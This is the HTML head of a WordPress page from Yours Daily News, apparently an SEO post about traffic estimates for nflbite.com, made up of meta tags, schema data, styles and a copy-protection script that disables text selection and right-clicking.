

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoursdailynews.com/nflbite-con/
body_size: 89999
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.10.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>nflbite.con - Yours Daily News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yoursdailynews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="nflbite.con traffic gauge is around 16,256 extraordinary guests and 81,280 site hits each day. The approximated worth of nflbite.com" />
	<link rel="canonical" href="https://yoursdailynews.com/nflbite-con/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nflbite.con - Yours Daily News" />
	<meta property="og:description" content="nflbite.con traffic gauge is around 16,256 extraordinary guests and 81,280 site hits each day. The approximated worth of nflbite.com" />
	<meta property="og:url" content="https://yoursdailynews.com/nflbite-con/" />
	<meta property="og:site_name" content="Yours Daily News" />
	<meta property="article:published_time" content="2021-06-03T18:42:44+00:00" />
	<meta property="article:modified_time" content="2021-06-24T17:44:56+00:00" />
	<meta property="og:image" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?fit=750%2C375&ssl=1" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gourav Das" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gourav Das" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yoursdailynews.com/nflbite-con/#article","isPartOf":{"@id":"https://yoursdailynews.com/nflbite-con/"},"author":{"name":"Gourav Das","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"headline":"nflbite.con","datePublished":"2021-06-03T18:42:44+00:00","dateModified":"2021-06-24T17:44:56+00:00","mainEntityOfPage":{"@id":"https://yoursdailynews.com/nflbite-con/"},"wordCount":166,"commentCount":0,"image":{"@id":"https://yoursdailynews.com/nflbite-con/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?fit=750%2C375&ssl=1","keywords":["nflbite.con"],"articleSection":["Sports"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://yoursdailynews.com/nflbite-con/#respond"]}]},{"@type":"WebPage","@id":"https://yoursdailynews.com/nflbite-con/","url":"https://yoursdailynews.com/nflbite-con/","name":"nflbite.con - Yours Daily News","isPartOf":{"@id":"https://yoursdailynews.com/#website"},"primaryImageOfPage":{"@id":"https://yoursdailynews.com/nflbite-con/#primaryimage"},"image":{"@id":"https://yoursdailynews.com/nflbite-con/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?fit=750%2C375&ssl=1","datePublished":"2021-06-03T18:42:44+00:00","dateModified":"2021-06-24T17:44:56+00:00","author":{"@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"description":"nflbite.con traffic gauge is around 16,256 extraordinary guests and 81,280 site hits each day. The approximated worth of nflbite.com","breadcrumb":{"@id":"https://yoursdailynews.com/nflbite-con/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yoursdailynews.com/nflbite-con/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/nflbite-con/#primaryimage","url":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?fit=750%2C375&ssl=1","contentUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?fit=750%2C375&ssl=1","width":750,"height":375},{"@type":"BreadcrumbList","@id":"https://yoursdailynews.com/nflbite-con/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yoursdailynews.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://yoursdailynews.com/sample-page/"},{"@type":"ListItem","position":3,"name":"nflbite.con"}]},{"@type":"WebSite","@id":"https://yoursdailynews.com/#website","url":"https://yoursdailynews.com/","name":"Yours Daily News","description":"Latest News |  Daily News Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yoursdailynews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d","name":"Gourav Das","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","caption":"Gourav Das"},"description":"Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.","sameAs":["https://yoursdailynews.com"],"url":"https://yoursdailynews.com/author/yoursdailynews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Feed" href="https://yoursdailynews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Comments Feed" href="https://yoursdailynews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; nflbite.con Comments Feed" href="https://yoursdailynews.com/nflbite-con/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Fnflbite-con%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Fnflbite-con%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://yoursdailynews.com/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C600%2C900%7CGelasio%3A600%2C400%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yoursdailynews.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/15cb38fea4bba7f664d9f9137e070c46.js" id="wphb-1-js"></script>
<link rel="https://api.w.org/" href="https://yoursdailynews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yoursdailynews.com/wp-json/wp/v2/posts/1898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoursdailynews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yoursdailynews.com/?p=1898' />
<meta name="google-site-verification" content="ngPACTXeFe6JIYJqzSDNIwcIF04oaIVDDfVh3j5JpeY" />

<script data-ad-client="ca-pub-7189747760886109" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
